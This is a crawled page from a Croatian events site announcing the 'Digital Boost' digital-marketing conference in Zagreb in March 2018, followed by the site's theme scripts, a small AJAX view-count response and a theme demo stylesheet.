								<p><a href='https://www.inspireme.hr/wp-admin/admin-ajax.php?action=eventon_ics_download&amp;event_id=1939&amp;sunix=20180323T080000Z&amp;eunix=20180324T170000Z&amp;loca=&amp;locn=Zagreb' class='evo_ics_nCal' title='Dodaj na svoj kalendar'>Kalendar</a><a href='//www.google.com/calendar/event?action=TEMPLATE&amp;text=Digital+Boost&amp;dates=20180323T080000Z/20180324T170000Z&amp;details=Digital+Boost%C2%A0konferencija+odr%C5%BEati%C2%A0%C4%87e+se%C2%A023.+i+24.+o%C5%BEujka%C2%A0u+Tehnolo%C5%A1kom+parku+Zagreb.+Na+konferenciji+polaznici+%C4%87e+imati+priliku+od+stru%C4%8Dnjaka+iz+bran%C5%A1e+u%C4%8Diti+o+digitalnom+marketingu.+Predava%C4%8Di+iz+Hrvatske+i+Slovenije+podijeliti&amp;location=Zagreb - ' target='_blank' class='evo_ics_gCal' title='Dodaj na svoj Google kalendar'>Google kalendar</a></p>	
							</div>						</div>
						<div class='bordb evo_metarow_socialmedia evcal_evdata_row'><div class='evo_sm FacebookShare'><a class=" evo_ss" target="_blank" onclick="javascript:window.open(this.href, '', 'left=50,top=50,width=600,height=350,toolbar=0');return false;"
								href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.inspireme.hr%2Fevents%2Fdigital-boost%2F"><i class="fa fa-facebook"></i></a></div><div class='evo_sm Twitter'><a class="tw evo_ss" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" href="http://twitter.com/share?text=Digital Boost&#32;-&#32;&url=https%3A%2F%2Fwww.inspireme.hr%2Fevents%2Fdigital-boost%2F" title="Share on Twitter" rel="nofollow" target="_blank" data-url="https%3A%2F%2Fwww.inspireme.hr%2Fevents%2Fdigital-boost%2F"><i class="fa fa-twitter"></i></a></div><div class='evo_sm LinkedIn'><a class="li evo_ss" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.inspireme.hr%2Fevents%2Fdigital-boost%2F&title=Digital%20Boost&summary=Digital+Boost%C2%A0konferencija+odr%C5%BEati%C2%A0%C4%87e+se%C2%A023.+i+24.+o%C5%BEujka%C2%A0u+Tehnolo%C5%A1kom+parku+Zagreb.+Na+konferenciji+polaznici+%C4%87e+imati+priliku" target="_blank"><i class="fa fa-linkedin"></i></a></div><div class='evo_sm EmailShare'><a class="em evo_ss" href="mailto:?subject=Digital Boost&body=Event Name: Digital Boost%0AEvent Date: Ožujak 23, 2018 09:00 - Ožujak 24, 2018 18:00%0ALink: https%3A%2F%2Fwww.inspireme.hr%2Fevents%2Fdigital-boost%2F%0A" target="_blank"><i class="fa fa-envelope"></i></a></div><div class='clear'></div></div></div><div class='clear end'></div></div>		</div>
	</div>
</div>
			<div id='eventon_comments'>
						</div>
					
					</div><!-- .entry-content -->

					<footer class="entry-meta">
											</footer><!-- .entry-meta -->
				</article><!-- #post -->
				

		<div class="clear"></div>
		</div><!-- #content -->
	</div><!-- #primary -->	

</div>	

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Pratite nas na Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/inspiremehr" target="_blank">@inspiremehr</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_17_697294833309f_rand td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_17_697294833309f" ><div class="td-block-title-wrap"></div><div id=td_uid_17_697294833309f class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9XU1A2pIxn" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87216379_610633529493602_553002544930415162_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=N0FS_v2hnGwAX-1_iMo&edm=ABfd0MgBAAAA&ccb=7-4&oh=19f8d03a2577a123da58906576b4e22f&oe=61581F9A&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9JgWWMp0V3" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88169157_194764538278040_3181099222146078531_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=KuW5vyl3YlgAX_nsRPs&edm=ABfd0MgBAAAA&ccb=7-4&oh=41068a5cbb22644c9abf7c8dc9a3fcc4&oe=61566F04&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9Cz0vhpWQr" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84148887_228755948282918_7919910047066088780_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=iqqWefcTvDYAX-Hrk9D&edm=ABfd0MgBAAAA&ccb=7-4&oh=ca4a0a41ce90bb6406e5caa740300c8d&oe=615684B2&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B80zkA7puoo" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84998273_687545578444508_629059413464909200_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=njaVcGT4bbYAX8S0Kzv&edm=ABfd0MgBAAAA&ccb=7-4&oh=36214a101e8c46ce5e9fb32f3d2c05de&oe=61579D38&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8oAQg_phhX" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84285164_197802567945478_2034994431977082407_n.jpg?_nc_ht=scontent-frx5-1.cdninstagram.com&_nc_cat=110&_nc_ohc=7h2_coBQKakAX_WE2QQ&edm=ABfd0MgBAAAA&ccb=7-4&oh=8a1f6c99df951bb8258361414831aef7&oe=6157CEBD&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8hV4PppEhp" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84636626_182189153117359_5119100882384822869_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=7YGMWTBpVkQAX_G-U4a&edm=ABfd0MgBAAAA&ccb=7-4&oh=4336f92e890ec733bea4e7ac6ed7914d&oe=615812A9&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Inspire Me | <a href="https://www.inspireme.hr/zastita-privatnosti/" style="color: #fff;">Zaštita privatnosti</a> | <a href="https://www.inspireme.hr/kolacici/" style="color: #fff;">Kolačići</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6972948334ce3
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.rt-reading-time{
    font-weight: bold;
    margin-bottom: 25px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full{
    background-color: #000;
}
.td-header-wrap .td-drop-down-search .btn:hover{
    background-color: #77326d;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a{
    color: #111;
}
.td-post-content .td_box_left{
    width: 100%;
}
.td-post-content .td_pull_quote p{
    font-size: 20px;
}
.white-p .td-excerpt{
    color: #fff;
}
.white-p .td-post-category{
    color: #61be6e !important;
}
.white-p .td-post-category:hover{
    color: #fff !important;
    background-color: transparent !important;
}
</style>

<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='https://www.inspireme.hr/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.6' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.6' id='evo_mobile-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.6' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","postnonce":"9db9ad88e1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.6' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0' id='evcal_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.6.6' id='eventon_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0' id='eventon_init_gmaps-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1939]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.inspireme.hr/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.inspireme.hr/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6972948335045">.lp-ert{
    font-weight: bold;
}</textarea>
						<div id="td_live_css_uid_1_6972948335045" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6972948335045');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6972948335045");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3
body_size: -229
content:
{"1939":84}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3
body_size: 2293
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
.td-md-is-firefox .td-art-creek .td-art-creek-margin,
.ie8 .td-art-creek .td-art-creek-margin,
.ie9 .td-art-creek .td-art-creek-margin,
.ie10 .td-art-creek .td-art-creek-margin,
.ie11 .td-art-creek .td-art-creek-margin {
  display: flex;
}
.ie8 .stretch_row_content,
.ie9 .stretch_row_content,
.ie10 .stretch_row_content,
.ie11 .stretch_row_content {
  display: inline-block;
}
.td-art-creek {
  /* responsive portrait phone */
}
.td-art-creek .td-header-style-10 {
  background-color: rgba(8, 8, 16, 0.81);
}
.td-art-creek .td-header-style-10:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(top, rgba(8, 8, 16, 0.85) 0%, rgba(8, 8, 16, 0.85) 1%, rgba(0, 0, 0, 0) 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(8, 8, 16, 0.85) 0%, rgba(8, 8, 16, 0.85) 1%, rgba(0, 0, 0, 0) 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(8, 8, 16, 0.85) 0%, rgba(8, 8, 16, 0.85) 1%, rgba(0, 0, 0, 0) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d9000000', endColorstr='#080810', GradientType=0);
  /* IE6-9 */
}
.td-art-creek .td-header-style-10 .td-header-top-menu-full {
  border-bottom: none;
}
.td-art-creek .td-header-style-10 .td-affix.td-header-menu-wrap {
  background-color: #080810;
}
.td-art-creek .td-header-style-10 .td-affix.td-header-menu-wrap .td-main-menu-logo img {
  max-width: 120px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full {
  background-color: transparent;
  min-height: 100px;
  line-height: 100px;
}
.td-art-creek .td-header-style-10 .td-logo {
  line-height: 100px;
}
.td-art-creek .td-header-style-10 .td-header-gradient:before {
  display: none;
}
.td-art-creek .td-header-style-10 .sf-menu .menu-item > a {
  letter-spacing: 2.5px;
}
.td-art-creek .td-header-style-10 ul.sf-menu > .td-menu-item > a {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-art-creek .td-header-style-10 ul.sf-menu > .td-menu-item > a {
    font-size: 10px;
    letter-spacing: 2px;
  }
}
.td-art-creek .td-art-creek-banner {
  z-index: 0;
}
.td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-image a {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-image a:before {
  background-color: #080810;
}
.td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-image a:after {
  display: none;
}
@media (max-width: 1018px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-image a {
    height: 600px !important;
  }
}
@media (max-width: 767px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-image a {
    height: calc(107vh - 10px) !important;
  }
}
.td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-title {
  /* desktop only */
  /* tablet + desktop */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1140px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-title {
    width: 44%;
  }
}
@media (min-width: 768px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-title {
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-title {
    width: 70%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .td-custom-title {
    width: 60%;
  }
}
.td-art-creek .td-art-creek-banner .td_block_image_box .entry-title {
  padding-top: 90px;
  font-family: Montserrat;
  font-style: italic;
  font-size: 34px;
  line-height: 41px;
  text-transform: none;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .entry-title {
    font-size: 28px;
    line-height: 38px;
  }
}
@media (max-width: 767px) {
  .td-art-creek .td-art-creek-banner .td_block_image_box .entry-title {
    font-size: 24px;
    line-height: 32px;
  }
}
.td-art-creek .td_module_wrap,
.td-art-creek .td_module_mega_menu,
.td-art-creek .td_module_related_posts {
  text-align: center;
}
.td-art-creek .td_module_wrap .td-post-category,
.td-art-creek .td_module_mega_menu .td-post-category,
.td-art-creek .td_module_related_posts .td-post-category {
  position: relative;
  background-color: transparent;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #4db2ec;
}
.td-art-creek .td_module_wrap .td-module-thumb img,
.td-art-creek .td_module_mega_menu .td-module-thumb img,
.td-art-creek .td_module_related_posts .td-module-thumb img {
  -webkit-transition: box-shadow 0.3s ease-out;
  -moz-transition: box-shadow 0.3s ease-out;
  -o-transition: box-shadow 0.3s ease-out;
  transition: box-shadow 0.3s ease-out;
}
.td-art-creek .td_module_wrap .td-module-thumb img.td-animation-stack-type0-2,
.td-art-creek .td_module_mega_menu .td-module-thumb img.td-animation-stack-type0-2,
.td-art-creek .td_module_related_posts .td-module-thumb img.td-animation-stack-type0-2 {
  -webkit-transition: box-shadow 0.3s ease-out, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
  -moz-transition: box-shadow 0.3s ease-out, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
  -o-transition: box-shadow 0.3s ease-out, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
  transition: box-shadow 0.3s ease-out, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
}
.td-art-creek .td_module_wrap .td-module-thumb img.td-animation-stack-type1-2,
.td-art-creek .td_module_mega_menu .td-module-thumb img.td-animation-stack-type1-2,
.td-art-creek .td_module_related_posts .td-module-thumb img.td-animation-stack-type1-2 {
  -webkit-transition: box-shadow 0.3s ease-out, transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  -moz-transition: box-shadow 0.3s ease-out, transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  -o-transition: box-shadow 0.3s ease-out, transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  transition: box-shadow 0.3s ease-out, transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}
.td-art-creek .td_module_wrap .td-module-thumb img.td-animation-stack-type2-2,
.td-art-creek .td_module_mega_menu .td-module-thumb img.td-animation-stack-type2-2,
.td-art-creek .td_module_related_posts .td-module-thumb img.td-animation-stack-type2-2 {
  -webkit-transition: box-shadow 0.3s ease-out, transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  -moz-transition: box-shadow 0.3s ease-out, transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  -o-transition: box-shadow 0.3s ease-out, transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  transition: box-shadow 0.3s ease-out, transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}
.td-art-creek .td_module_wrap .td-module-thumb:hover img,
.td-art-creek .td_module_mega_menu .td-module-thumb:hover img,
.td-art-creek .td_module_related_posts .td-module-thumb:hover img {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px, rgba(108, 108, 108, 0.2) 0px 32px 32px, rgba(108, 108, 108, 0.1) 0px 64px 64px;
}
.td-art-creek .td_module_mega_menu .td-post-category,
.td-art-creek .td_module_mx4 .td-post-category,
.td-art-creek .td_module_1 .td-post-category,
.td-art-creek .td_module_2 .td-post-category {
  margin: 6px 0 0 0;
  letter-spacing: 1.5px;
}
.td-art-creek .td_module_mega_menu .td-module-thumb:hover img,
.td-art-creek .td_module_mx4 .td-module-thumb:hover img,
.td-art-creek .td_module_1 .td-module-thumb:hover img,
.td-art-creek .td_module_2 .td-module-thumb:hover img {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px, rgba(108, 108, 108, 0.1) 0px 32px 32px;
}
.td-art-creek .td_module_mega_menu .item-details {
  margin-top: -5px;
}
.td-art-creek .td_module_2 .td-excerpt {
  display: none;
}
.td-art-creek .td_module_3 .td-post-category {
  margin-bottom: 2px;
  font-size: 11px;
}
.td-art-creek .td_module_3 .td-module-thumb:hover img {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px, rgba(108, 108, 108, 0.2) 0px 32px 32px, rgba(108, 108, 108, 0.1) 0px 64px 64px;
}
.td-art-creek .td_module_6,
.td-art-creek .td_module_16,
.td-art-creek .td_module_mx2 {
  text-align: left;
}
.td-art-creek .td_module_6 .td-module-thumb:hover img,
.td-art-creek .td_module_16 .td-module-thumb:hover img,
.td-art-creek .td_module_mx2 .td-module-thumb:hover img {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px;
}
.td-art-creek .td_module_mx4 .td-post-category,
.td-art-creek .td_module_related_posts .td-post-category {
  margin-top: 7px;
  margin-bottom: 2px;
}
@media (max-width: 767px) {
  .td-art-creek .td_module_related_posts {
    text-align: left;
  }
  .td-art-creek .td_module_related_posts .td-post-category {
    margin-top: -2px;
    text-align: center;
  }
}
@media (max-width: 500px) {
  .td-art-creek .td_module_mx4 {
    text-align: left;
  }
  .td-art-creek .td_module_mx4 .td-post-category {
    display: none;
  }
}
.td-art-creek .td_module_19 .td-item-details {
  padding-top: 40px;
}
.td-art-creek .td_module_19 .td-excerpt {
  font-size: 15px;
  line-height: 24px;
}
.td-art-creek .td_with_ajax_pagination {
  position: relative;
  overflow: visible;
}
.td-art-creek .td_with_ajax_pagination .td-block-title-wrap {
  padding-left: 80px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-art-creek .td_with_ajax_pagination .td-block-title-wrap {
    padding-left: 75px;
  }
}
.td-art-creek .td_block_template_12 .td-block-title-wrap {
  width: 100%;
  min-height: 52px;
}
.td-art-creek .td_block_template_12 .td-block-title {
  margin-bottom: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-art-creek .td_block_template_12 .td-block-title {
    font-size: 20px;
  }
}
.td-art-creek .td_block_template_12 .td-pulldown-category {
  margin: 0;
}
